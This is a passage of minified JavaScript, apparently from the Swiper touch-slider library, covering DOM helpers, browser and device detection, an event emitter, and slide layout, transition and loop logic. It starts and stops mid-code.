this},add:function(...t){const e=this;let i,n;for(i=0;i<t.length;i+=1){const r=a(t[i]);for(n=0;n<r.length;n+=1)e[e.length]=r[n],e.length+=1}return e},styles:function(){return this[0]?r.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(t=>{a.fn[t]=l[t]});const c={deleteProps(t){const e=t;Object.keys(e).forEach(t=>{try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}})},nextTick:(t,e=0)=>setTimeout(t,e),now:()=>Date.now(),getTranslate(t,e="x"){let i,n,s;const a=r.getComputedStyle(t,null);return r.WebKitCSSMatrix?((n=a.transform||a.webkitTransform).split(",").length>6&&(n=n.split(", ").map(t=>t.replace(",",".")).join(", ")),s=new r.WebKitCSSMatrix("none"===n?"":n)):i=(s=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(n=r.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(n=r.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0},parseUrlQuery(t){const e={};let i,n,s,a,o=t||r.location.href;if("string"==typeof o&&o.length)for(a=(n=(o=o.indexOf("?")>-1?o.replace(/\S*\?/,""):"").split("&").filter(t=>""!==t)).length,i=0;i<a;i+=1)s=n[i].replace(/#\S+/g,"").split("="),e[decodeURIComponent(s[0])]=void 0===s[1]?void 0:decodeURIComponent(s[1])||"";return e},isObject:t=>"object"==typeof t&&null!==t&&t.constructor&&t.constructor===Object,extend(...t){const e=Object(t[0]);for(let i=1;i<t.length;i+=1){const n=t[i];if(null!=n){const t=Object.keys(Object(n));for(let i=0,r=t.length;i<r;i+=1){const r=t[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(c.isObject(e[r])&&c.isObject(n[r])?c.extend(e[r],n[r]):!c.isObject(e[r])&&c.isObject(n[r])?(e[r]={},c.extend(e[r],n[r])):e[r]=n[r])}}}return e}},u=function(){const t=n.createElement("div");return{touch:r.Modernizr&&!0===r.Modernizr.touch||!!(r.navigator.maxTouchPoints>0||"ontouchstart"in r||r.DocumentTouch&&n instanceof r.DocumentTouch),pointerEvents:!!(r.navigator.pointerEnabled||r.PointerEvent||"maxTouchPoints"in r.navigator&&r.navigator.maxTouchPoints>0),prefixedPointerEvents:!!r.navigator.msPointerEnabled,transition:function(){const e=t.style;return"transition"in e||"webkitTransition"in e||"MozTransition"in e}(),transforms3d:r.Modernizr&&!0===r.Modernizr.csstransforms3d||function(){const e=t.style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){const e=t.style,i="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" ");for(let t=0;t<i.length;t+=1)if(i[t]in e)return!0;return!1}(),observer:"MutationObserver"in r||"WebkitMutationObserver"in r,passiveListener:function(){let t=!1;try{const e=Object.defineProperty({},"passive",{get(){t=!0}});r.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in r}}(),d=function(){return{isIE:!!r.navigator.userAgent.match(/Trident/g)||!!r.navigator.userAgent.match(/MSIE/g),isEdge:!!r.navigator.userAgent.match(/Edge/g),isSafari:function(){const t=r.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(r.navigator.userAgent)}}();class h{constructor(t={}){const e=this;e.params=t,e.eventsListeners={},e.params&&e.params.on&&Object.keys(e.params.on).forEach(t=>{e.on(t,e.params.on[t])})}on(t,e,i){const n=this;if("function"!=typeof e)return n;const r=i?"unshift":"push";return t.split(" ").forEach(t=>{n.eventsListeners[t]||(n.eventsListeners[t]=[]),n.eventsListeners[t][r](e)}),n}once(t,e,i){const n=this;if("function"!=typeof e)return n;function r(...i){e.apply(n,i),n.off(t,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=e,n.on(t,r,i)}off(t,e){const i=this;return i.eventsListeners?(t.split(" ").forEach(t=>{void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].length&&i.eventsListeners[t].forEach((n,r)=>{(n===e||n.f7proxy&&n.f7proxy===e)&&i.eventsListeners[t].splice(r,1)})}),i):i}emit(...t){const e=this;if(!e.eventsListeners)return e;let i,n,r;return"string"==typeof t[0]||Array.isArray(t[0])?(i=t[0],n=t.slice(1,t.length),r=e):(i=t[0].events,n=t[0].data,r=t[0].context||e),(Array.isArray(i)?i:i.split(" ")).forEach(t=>{if(e.eventsListeners&&e.eventsListeners[t]){const i=[];e.eventsListeners[t].forEach(t=>{i.push(t)}),i.forEach(t=>{t.apply(r,n)})}}),e}useModulesParams(t){const e=this;e.modules&&Object.keys(e.modules).forEach(i=>{const n=e.modules[i];n.params&&c.extend(t,n.params)})}useModules(t={}){const e=this;e.modules&&Object.keys(e.modules).forEach(i=>{const n=e.modules[i],r=t[i]||{};n.instance&&Object.keys(n.instance).forEach(t=>{const i=n.instance[t];e[t]="function"==typeof i?i.bind(e):i}),n.on&&e.on&&Object.keys(n.on).forEach(t=>{e.on(t,n.on[t])}),n.create&&n.create.bind(e)(r)})}static set components(t){this.use&&this.use(t)}static installModule(t,...e){const i=this;i.prototype.modules||(i.prototype.modules={});const n=t.name||`${Object.keys(i.prototype.modules).length}_${c.now()}`;return i.prototype.modules[n]=t,t.proto&&Object.keys(t.proto).forEach(e=>{i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(e=>{i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i}static use(t,...e){const i=this;return Array.isArray(t)?(t.forEach(t=>i.installModule(t)),i):i.installModule(t,...e)}}var p={updateSize:function(){const t=this;let e,i;const n=t.$el;e=void 0!==t.params.width?t.params.width:n[0].clientWidth,i=void 0!==t.params.height?t.params.height:n[0].clientHeight,0===e&&t.isHorizontal()||0===i&&t.isVertical()||(e=e-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),i=i-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),c.extend(t,{width:e,height:i,size:t.isHorizontal()?e:i}))},updateSlides:function(){const t=this,e=t.params,{$wrapperEl:i,size:n,rtlTranslate:s,wrongRTL:a}=t,o=t.virtual&&e.virtual.enabled,l=o?t.virtual.slides.length:t.slides.length,d=i.children(`.${t.params.slideClass}`),h=o?t.virtual.slides.length:d.length;let p=[];const f=[],m=[];let g=e.slidesOffsetBefore;"function"==typeof g&&(g=e.slidesOffsetBefore.call(t));let v=e.slidesOffsetAfter;"function"==typeof v&&(v=e.slidesOffsetAfter.call(t));const y=t.snapGrid.length,b=t.snapGrid.length;let _,w,x=e.spaceBetween,T=-g,S=0,C=0;if(void 0===n)return;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*n),t.virtualSize=-x,s?d.css({marginLeft:"",marginTop:""}):d.css({marginRight:"",marginBottom:""}),e.slidesPerColumn>1&&(_=Math.floor(h/e.slidesPerColumn)===h/t.params.slidesPerColumn?h:Math.ceil(h/e.slidesPerColumn)*e.slidesPerColumn,"auto"!==e.slidesPerView&&"row"===e.slidesPerColumnFill&&(_=Math.max(_,e.slidesPerView*e.slidesPerColumn)));const $=e.slidesPerColumn,E=_/$,P=Math.floor(h/e.slidesPerColumn);for(let i=0;i<h;i+=1){w=0;const s=d.eq(i);if(e.slidesPerColumn>1){let n,r,a;"column"===e.slidesPerColumnFill?(a=i-(r=Math.floor(i/$))*$,(r>P||r===P&&a===$-1)&&(a+=1)>=$&&(a=0,r+=1),n=r+a*_/$,s.css({"-webkit-box-ordinal-group":n,"-moz-box-ordinal-group":n,"-ms-flex-order":n,"-webkit-order":n,order:n})):r=i-(a=Math.floor(i/E))*E,s.css(`margin-${t.isHorizontal()?"top":"left"}`,0!==a&&e.spaceBetween&&`${e.spaceBetween}px`).attr("data-swiper-column",r).attr("data-swiper-row",a)}if("none"!==s.css("display")){if("auto"===e.slidesPerView){const i=r.getComputedStyle(s[0],null),n=s[0].style.transform,a=s[0].style.webkitTransform;if(n&&(s[0].style.transform="none"),a&&(s[0].style.webkitTransform="none"),e.roundLengths)w=t.isHorizontal()?s.outerWidth(!0):s.outerHeight(!0);else if(t.isHorizontal()){const t=parseFloat(i.getPropertyValue("width")),e=parseFloat(i.getPropertyValue("padding-left")),n=parseFloat(i.getPropertyValue("padding-right")),r=parseFloat(i.getPropertyValue("margin-left")),s=parseFloat(i.getPropertyValue("margin-right")),a=i.getPropertyValue("box-sizing");w=a&&"border-box"===a?t+r+s:t+e+n+r+s}else{const t=parseFloat(i.getPropertyValue("height")),e=parseFloat(i.getPropertyValue("padding-top")),n=parseFloat(i.getPropertyValue("padding-bottom")),r=parseFloat(i.getPropertyValue("margin-top")),s=parseFloat(i.getPropertyValue("margin-bottom")),a=i.getPropertyValue("box-sizing");w=a&&"border-box"===a?t+r+s:t+e+n+r+s}n&&(s[0].style.transform=n),a&&(s[0].style.webkitTransform=a),e.roundLengths&&(w=Math.floor(w))}else w=(n-(e.slidesPerView-1)*x)/e.slidesPerView,e.roundLengths&&(w=Math.floor(w)),d[i]&&(t.isHorizontal()?d[i].style.width=`${w}px`:d[i].style.height=`${w}px`);d[i]&&(d[i].swiperSlideSize=w),m.push(w),e.centeredSlides?(T=T+w/2+S/2+x,0===S&&0!==i&&(T=T-n/2-x),0===i&&(T=T-n/2-x),Math.abs(T)<.001&&(T=0),e.roundLengths&&(T=Math.floor(T)),C%e.slidesPerGroup==0&&p.push(T),f.push(T)):(e.roundLengths&&(T=Math.floor(T)),C%e.slidesPerGroup==0&&p.push(T),f.push(T),T=T+w+x),t.virtualSize+=w+x,S=w,C+=1}}let k;if(t.virtualSize=Math.max(t.virtualSize,n)+v,s&&a&&("slide"===e.effect||"coverflow"===e.effect)&&i.css({width:`${t.virtualSize+e.spaceBetween}px`}),u.flexbox&&!e.setWrapperSize||(t.isHorizontal()?i.css({width:`${t.virtualSize+e.spaceBetween}px`}):i.css({height:`${t.virtualSize+e.spaceBetween}px`})),e.slidesPerColumn>1&&(t.virtualSize=(w+e.spaceBetween)*_,t.virtualSize=Math.ceil(t.virtualSize/e.slidesPerColumn)-e.spaceBetween,t.isHorizontal()?i.css({width:`${t.virtualSize+e.spaceBetween}px`}):i.css({height:`${t.virtualSize+e.spaceBetween}px`}),e.centeredSlides)){k=[];for(let i=0;i<p.length;i+=1){let n=p[i];e.roundLengths&&(n=Math.floor(n)),p[i]<t.virtualSize+p[0]&&k.push(n)}p=k}if(!e.centeredSlides){k=[];for(let i=0;i<p.length;i+=1){let r=p[i];e.roundLengths&&(r=Math.floor(r)),p[i]<=t.virtualSize-n&&k.push(r)}p=k,Math.floor(t.virtualSize-n)-Math.floor(p[p.length-1])>1&&p.push(t.virtualSize-n)}if(0===p.length&&(p=[0]),0!==e.spaceBetween&&(t.isHorizontal()?s?d.css({marginLeft:`${x}px`}):d.css({marginRight:`${x}px`}):d.css({marginBottom:`${x}px`})),e.centerInsufficientSlides){let t=0;if(m.forEach(i=>{t+=i+(e.spaceBetween?e.spaceBetween:0)}),(t-=e.spaceBetween)<n){const e=(n-t)/2;p.forEach((t,i)=>{p[i]=t-e}),f.forEach((t,i)=>{f[i]=t+e})}}c.extend(t,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),h!==l&&t.emit("slidesLengthChange"),p.length!==y&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==b&&t.emit("slidesGridLengthChange"),(e.watchSlidesProgress||e.watchSlidesVisibility)&&t.updateSlidesOffset()},updateAutoHeight:function(t){const e=this,i=[];let n,r=0;if("number"==typeof t?e.setTransition(t):!0===t&&e.setTransition(e.params.speed),"auto"!==e.params.slidesPerView&&e.params.slidesPerView>1)for(n=0;n<Math.ceil(e.params.slidesPerView);n+=1){const t=e.activeIndex+n;if(t>e.slides.length)break;i.push(e.slides.eq(t)[0])}else i.push(e.slides.eq(e.activeIndex)[0]);for(n=0;n<i.length;n+=1)if(void 0!==i[n]){const t=i[n].offsetHeight;r=t>r?t:r}r&&e.$wrapperEl.css("height",`${r}px`)},updateSlidesOffset:function(){const t=this,e=t.slides;for(let i=0;i<e.length;i+=1)e[i].swiperSlideOffset=t.isHorizontal()?e[i].offsetLeft:e[i].offsetTop},updateSlidesProgress:function(t=this&&this.translate||0){const e=this,i=e.params,{slides:n,rtlTranslate:r}=e;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&e.updateSlidesOffset();let s=-t;r&&(s=t),n.removeClass(i.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(let t=0;t<n.length;t+=1){const a=n[t],o=(s+(i.centeredSlides?e.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility){const r=-(s-a.swiperSlideOffset),o=r+e.slidesSizesGrid[t];(r>=0&&r<e.size||o>0&&o<=e.size||r<=0&&o>=e.size)&&(e.visibleSlides.push(a),e.visibleSlidesIndexes.push(t),n.eq(t).addClass(i.slideVisibleClass))}a.progress=r?-o:o}e.visibleSlides=a(e.visibleSlides)},updateProgress:function(t=this&&this.translate||0){const e=this,i=e.params,n=e.maxTranslate()-e.minTranslate();let{progress:r,isBeginning:s,isEnd:a}=e;const o=s,l=a;0===n?(r=0,s=!0,a=!0):(s=(r=(t-e.minTranslate())/n)<=0,a=r>=1),c.extend(e,{progress:r,isBeginning:s,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesProgress(t),s&&!o&&e.emit("reachBeginning toEdge"),a&&!l&&e.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&e.emit("fromEdge"),e.emit("progress",r)},updateSlidesClasses:function(){const t=this,{slides:e,params:i,$wrapperEl:n,activeIndex:r,realIndex:s}=t,a=t.virtual&&i.virtual.enabled;let o;e.removeClass(`${i.slideActiveClass} ${i.slideNextClass} ${i.slidePrevClass} ${i.slideDuplicateActiveClass} ${i.slideDuplicateNextClass} ${i.slideDuplicatePrevClass}`),(o=a?t.$wrapperEl.find(`.${i.slideClass}[data-swiper-slide-index="${r}"]`):e.eq(r)).addClass(i.slideActiveClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(i.slideDuplicateActiveClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(i.slideDuplicateActiveClass));let l=o.nextAll(`.${i.slideClass}`).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=e.eq(0)).addClass(i.slideNextClass);let c=o.prevAll(`.${i.slideClass}`).eq(0).addClass(i.slidePrevClass);i.loop&&0===c.length&&(c=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicateNextClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicateNextClass),c.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicatePrevClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{slidesGrid:n,snapGrid:r,params:s,activeIndex:a,realIndex:o,snapIndex:l}=e;let u,d=t;if(void 0===d){for(let t=0;t<n.length;t+=1)void 0!==n[t+1]?i>=n[t]&&i<n[t+1]-(n[t+1]-n[t])/2?d=t:i>=n[t]&&i<n[t+1]&&(d=t+1):i>=n[t]&&(d=t);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if((u=r.indexOf(i)>=0?r.indexOf(i):Math.floor(d/s.slidesPerGroup))>=r.length&&(u=r.length-1),d===a)return void(u!==l&&(e.snapIndex=u,e.emit("snapIndexChange")));const h=parseInt(e.slides.eq(d).attr("data-swiper-slide-index")||d,10);c.extend(e,{snapIndex:u,realIndex:h,previousIndex:a,activeIndex:d}),e.emit("activeIndexChange"),e.emit("snapIndexChange"),o!==h&&e.emit("realIndexChange"),e.emit("slideChange")},updateClickedSlide:function(t){const e=this,i=e.params,n=a(t.target).closest(`.${i.slideClass}`)[0];let r=!1;if(n)for(let t=0;t<e.slides.length;t+=1)e.slides[t]===n&&(r=!0);if(!n||!r)return e.clickedSlide=void 0,void(e.clickedIndex=void 0);e.clickedSlide=n,e.virtual&&e.params.virtual.enabled?e.clickedIndex=parseInt(a(n).attr("data-swiper-slide-index"),10):e.clickedIndex=a(n).index(),i.slideToClickedSlide&&void 0!==e.clickedIndex&&e.clickedIndex!==e.activeIndex&&e.slideToClickedSlide()}};var f={getTranslate:function(t=(this.isHorizontal()?"x":"y")){const{params:e,rtlTranslate:i,translate:n,$wrapperEl:r}=this;if(e.virtualTranslate)return i?-n:n;let s=c.getTranslate(r[0],t);return i&&(s=-s),s||0},setTranslate:function(t,e){const i=this,{rtlTranslate:n,params:r,$wrapperEl:s,progress:a}=i;let o,l=0,c=0;i.isHorizontal()?l=n?-t:t:c=t,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),r.virtualTranslate||(u.transforms3d?s.transform(`translate3d(${l}px, ${c}px, 0px)`):s.transform(`translate(${l}px, ${c}px)`)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;const d=i.maxTranslate()-i.minTranslate();(o=0===d?0:(t-i.minTranslate())/d)!==a&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var m={setTransition:function(t,e){this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t=!0,e){const i=this,{activeIndex:n,params:r,previousIndex:s}=i;r.autoHeight&&i.updateAutoHeight();let a=e;if(a||(a=n>s?"next":n<s?"prev":"reset"),i.emit("transitionStart"),t&&n!==s){if("reset"===a)return void i.emit("slideResetTransitionStart");i.emit("slideChangeTransitionStart"),"next"===a?i.emit("slideNextTransitionStart"):i.emit("slidePrevTransitionStart")}},transitionEnd:function(t=!0,e){const i=this,{activeIndex:n,previousIndex:r}=i;i.animating=!1,i.setTransition(0);let s=e;if(s||(s=n>r?"next":n<r?"prev":"reset"),i.emit("transitionEnd"),t&&n!==r){if("reset"===s)return void i.emit("slideResetTransitionEnd");i.emit("slideChangeTransitionEnd"),"next"===s?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}};var g={slideTo:function(t=0,e=this.params.speed,i=!0,n){const r=this;let s=t;s<0&&(s=0);const{params:a,snapGrid:o,slidesGrid:l,previousIndex:c,activeIndex:d,rtlTranslate:h}=r;if(r.animating&&a.preventInteractionOnTransition)return!1;let p=Math.floor(s/a.slidesPerGroup);p>=o.length&&(p=o.length-1),(d||a.initialSlide||0)===(c||0)&&i&&r.emit("beforeSlideChangeStart");const f=-o[p];if(r.updateProgress(f),a.normalizeSlideIndex)for(let t=0;t<l.length;t+=1)-Math.floor(100*f)>=Math.floor(100*l[t])&&(s=t);if(r.initialized&&s!==d){if(!r.allowSlideNext&&f<r.translate&&f<r.minTranslate())return!1;if(!r.allowSlidePrev&&f>r.translate&&f>r.maxTranslate()&&(d||0)!==s)return!1}let m;return m=s>d?"next":s<d?"prev":"reset",h&&-f===r.translate||!h&&f===r.translate?(r.updateActiveIndex(s),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(f),"reset"!==m&&(r.transitionStart(i,m),r.transitionEnd(i,m)),!1):(0!==e&&u.transition?(r.setTransition(e),r.setTranslate(f),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(i,m),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,m))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(f),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(i,m),r.transitionEnd(i,m)),!0)},slideToLoop:function(t=0,e=this.params.speed,i=!0,n){const r=this;let s=t;return r.params.loop&&(s+=r.loopedSlides),r.slideTo(s,e,i,n)},slideNext:function(t=this.params.speed,e=!0,i){const n=this,{params:r,animating:s}=n;return r.loop?!s&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,n.slideTo(n.activeIndex+r.slidesPerGroup,t,e,i)):n.slideTo(n.activeIndex+r.slidesPerGroup,t,e,i)},slidePrev:function(t=this.params.speed,e=!0,i){const n=this,{params:r,animating:s,snapGrid:a,slidesGrid:o,rtlTranslate:l}=n;if(r.loop){if(s)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function c(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}const u=c(l?n.translate:-n.translate),d=a.map(t=>c(t)),h=(o.map(t=>c(t)),a[d.indexOf(u)],a[d.indexOf(u)-1]);let p;return void 0!==h&&(p=o.indexOf(h))<0&&(p=n.activeIndex-1),n.slideTo(p,t,e,i)},slideReset:function(t=this.params.speed,e=!0,i){return this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t=this.params.speed,e=!0,i){const n=this;let r=n.activeIndex;const s=Math.floor(r/n.params.slidesPerGroup);if(s<n.snapGrid.length-1){const t=n.rtlTranslate?n.translate:-n.translate,e=n.snapGrid[s];t-e>(n.snapGrid[s+1]-e)/2&&(r=n.params.slidesPerGroup)}return n.slideTo(r,t,e,i)},slideToClickedSlide:function(){const t=this,{params:e,$wrapperEl:i}=t,n="auto"===e.slidesPerView?t.slidesPerViewDynamic():e.slidesPerView;let r,s=t.clickedIndex;if(e.loop){if(t.animating)return;r=parseInt(a(t.clickedSlide).attr("data-swiper-slide-index"),10),e.centeredSlides?s<t.loopedSlides-n/2||s>t.slides.length-t.loopedSlides+n/2?(t.loopFix(),s=i.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),c.nextTick(()=>{t.slideTo(s)})):t.slideTo(s):s>t.slides.length-n?(t.loopFix(),s=i.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),c.nextTick(()=>{t.slideTo(s)})):t.slideTo(s)}else t.slideTo(s)}};var v={loopCreate:function(){const t=this,{params:e,$wrapperEl:i}=t;i.children(`.${e.slideClass}.${e.slideDuplicateClass}`).remove();let r=i.children(`.${e.slideClass}`);if(e.loopFillGroupWithBlank){const t=e.slidesPerGroup-r.length%e.slidesPerGroup;if(t!==e.slidesPerGroup){for(let r=0;r<t;r+=1){const t=a(n.createElement("div")).addClass(`${e.slideClass} ${e.slideBlankClass}`);i.append(t)}r=i.children(`.${e.slideClass}`)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=r.length),t.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>r.length&&(t.loopedSlides=r.length);const s=[],o=[];r.each((e,i)=>{const n=a(i);e<t.loopedSlides&&o.push(i),e<r.length&&e>=r.length-t.loopedSlides&&s.push(i),n.attr("data-swiper-slide-index",e)});for(let t=0;t<o.length;t+=1)i.append(a(o[t].cloneNode(!0)).addClass(e.slideDuplicateClass));for(let t=s.length-1;t>=0;t-=1)i.prepend(a(s[t].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){const t=this,{params:e,activeIndex:i,slides:n,loopedSlides:r,allowSlidePrev:s,allowSlideNext:a,snapGrid:o,rtlTranslate:l}=t;let c;t.allowSlidePrev=!0,t.allowSlideNext=!0;const u=-o[i]-t.getTranslate();i<r?(c=n.length-3*r+i,c+=r,t.slideTo(c,0,!1,!0)&&0!==u&&t.setTranslate((l?-t.translate:t.translate)-u)):("auto"===e.slidesPerView&&i>=2*r||i>=n.length-r)&&(c=-n.length+i+r,c+=r,t.slideTo(c,0,!1,!0)&&0!==u&&t.setTranslate((l?-t.translate:t.translate)-u));t.allowSlidePrev=s,t.allowSlideNext=a},loopDestroy:function(){const{$wrapperEl:t,params:e,slides:i}=this;t.children(`.${e.slideClass}.${e.slideDuplicateClass},.${e.slideClass}.${e.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}};var y={setGrabCursor:function(t){if(u.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)return;const e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"},unsetGrabCursor:function(){u.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var b={appendSlide:function(t){const e=this,{$wrapperEl:i,params:n}=e;if(n.loop&&e.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);n.loop&&e.loopCreate(),n.observer&&u.observer||e.update()},prependSlide:function(t){const e=this,{params:i,$wrapperEl:n,activeIndex:r}=e;i.loop&&e.loopDestroy();let s=r+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&n.prepend(t[e]);s=r+t.length}else n.prepend(t);i.loop&&e.loopCreate(),i.observer&&u.observer||e.update(),e.slideTo(s,0,!1)},addSlide:function(t,e){const i=this,{$wrapperEl:n,params:r,activeIndex:s}=i;let a=s;r.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${r.slideClass}`));const o=i.slides.length;if(t<=0)return void i.prependSlide(e);if(t>=o)return void i.appendSlide(e);let l=a>t?a+1:a;const c=[];for(let e=o-1;e>=t;e-=1){const t=i.slides.eq(e);t.remove(),c.unshift(t)}if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&n.append(e[t]);l=a>t?a+e.length:a}else n.append(e);for(let t=0;t<c.length;t+=1)n.append(c[t]);r.loop&&i.loopCreate(),r.observer&&u.observer||i.update(),r.loop?i.slideTo(l+i.loopedSlides,0,!1):i.slideTo(l,0,!1)},removeSlide:function(t){const e=this,{params:i,$wrapperEl:n,activeIndex:r}=e;let s=r;i.loop&&(s-=e.loopedSlides,e.loopDestroy(),e.slides=n.children(`.${i.slideClass}`));let a,o=s;if("object"==typeof t&&"length"in t){for(let i=0;i<t.length;i+=1)a=t[i],e.slides[a]&&e.slides.eq(a).remove(),a<o&&(o-=1);o=Math.max(o,0)}else a=t,e.slides[a]&&e.slides.eq(a).remove(),a<o&&(o-=1),o=Math.max(o,0);i.loop&&e.loopCreate(),i.observer&&u.observer||e.update(),i.loop?e.slideTo(o+e.loopedSlides,0,!1):e.slideTo(o,0,!1)},removeAllSlides:function(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}};const _=function(){const t=r.navigator.userAgent,e={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:r.cordova||r.phonegap,phonegap:r.cordova||r.phonegap},i=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),s=t.match(/(Android);?[\s\/]+([\d.]+)?/),a=t.match(/(iPad).*OS\s([\d_]+)/),o=t.match(/(iPod)(.*OS\s([\d_]+))?/),l=!a&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(i&&(e.os="windows",e.osVersion=i[2],e.windows=!0),s&&!i&&(e.os="android",e.osVersion=s[2],e.android=!0,e.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(a||l||o)&&(e.os="ios",e.ios=!0),l&&!o&&(e.osVersion=l[2].replace(/_/g,"."),e.iphone=!0),a&&(e.osVersion=a[2].replace(/_/g,"."),e.ipad=!0),o&&(e.osVersion=o[3]?o[3].replace(/_/g,"."):null,e.iphone=!0),e.ios&&e.osVersion&&t.indexOf("Version/")>=0&&"10"===e.osVersion.split(".")[0]&&(e.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),e.desktop=!(e.os||e.android||e.webView),e.webView=(l||a||o)&&t.match(/.*AppleWebKit(?!.*Safari)/i),e.os&&"ios"===e.os){const t=e.osVersion.split("."),i=n.querySelector('meta[name="viewport"]');e.minimalUi=!e.webView&&(o||l)&&(1*t[0]==7?1*t[1]>=1:1*t[0]>7)&&i&&i.getAttribute("content").indexOf("minimal-ui")>=0}return e.pixelRatio=r.devicePixelRatio||1,e}();function w(){const 